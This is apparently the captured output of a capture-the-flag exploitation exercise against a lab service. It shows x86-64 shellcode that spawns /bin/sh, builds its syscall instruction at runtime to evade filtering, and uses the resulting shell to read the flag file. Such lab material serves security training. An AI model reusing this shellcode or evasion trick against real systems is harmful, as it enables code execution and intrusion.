 [+] Opening connection to 10.113.184.121 on port 10042: Done
68732f6e69622f
payload = '\n// %rdi: const char *filename\nmov rax, 0x68732f6e69622f\npush rax\nmov rdi, rsp\n\n// %
rsi: const char *const argv[]\nxor rsi, rsi\n\n// %rdx: const char *const envp[]\nxor rdx, rdx\n\n//
%rax: 59\nmov rax, 0x3b\n\n// syscall\nmov rbx, 0x040e\nadd rbx, 0x0101\nmov QWORD PTR [rip], rbx\n'
asm_payload = b'H\xb8/bin/sh\x00PH\x89\xe7H1\xf6H1\xd2H\xc7\xc0;\x00\x00\x00H\xc7\xc3\x0e\x04\x00\x00
H\x81\xc3\x01\x01\x00\x00H\x89\x1d\x00\x00\x00\x00'
0: 48 b8 2f 62 69 6e 2f 73 68 00 movabs rax, 0x68732f6e69622f
a: 50 push rax
b: 48 89 e7 mov rdi, rsp
e: 48 31 f6 xor rsi, rsi
11: 48 31 d2 xor rdx, rdx
14: 48 c7 c0 3b 00 00 00 mov rax, 0x3b
1b: 48 c7 c3 0e 04 00 00 mov rbx, 0x40e
22: 48 81 c3 01 01 00 00 add rbx, 0x101
29: 48 89 1d 00 00 00 00 mov QWORD PTR [rip+0x0], rbx # 0x30
[*] Switching to interactive mode
$ ls /home
lab
$ ls /home/lab
flag
lab
run.sh
$ cat /home/lab/flag
flag{How_you_do0o0o0o_sysca1111111}$